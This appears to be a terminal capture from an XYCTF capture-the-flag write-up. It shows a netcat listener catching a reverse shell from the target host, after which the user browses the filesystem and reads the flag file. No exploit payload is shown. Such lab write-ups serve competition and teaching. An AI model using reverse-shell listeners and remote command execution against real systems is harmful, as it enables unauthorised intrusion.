 Last login: Wed May  1 15:18:01 2024 from 223.157.254.58
root@iZt4n6f48pecoupjtcz2trZ:~#
root@iZt4n6f48pecoupjtcz2trZ:~# nc -lvvp 2333
listening on [any] 2333 ...
45.125.44.58: inverse host lookup failed: Unknown host
connect to [172.19.44.133] from (UNKNOWN) [45.125.44.58] 42037
ls
Makefile
index.html
makefile.php
cd /

ls
bin
dev
etc
flag
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
cat flag
XYCTF{ad41778d-2d5e-40fb-a7c2-1c9a6febd49f}